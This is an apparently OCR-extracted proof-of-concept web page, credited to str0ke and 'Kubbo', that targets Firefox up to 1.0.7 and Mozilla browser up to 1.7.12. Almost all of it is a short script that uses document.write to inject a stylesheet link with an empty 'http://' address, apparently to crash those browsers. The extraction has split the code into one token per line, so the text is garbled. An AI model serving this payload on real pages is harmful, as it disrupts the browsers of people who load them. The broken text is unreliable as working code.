
<!-- Tested on Firefox <= 1.0.7

             Mozilla Browser <= 1.7.12 

                         /str0ke -->
<!-- Brought to you By Kubbo. Now bring 
Kubbo the walrus; Goo-goo-gajoob. -->
<
html
>
<
script
language
=
"
JavaScript
"
>
		document
.
write
(
'<link 
rel="stylesheet" href="http://">'
)
;
</
script
>
</
html
>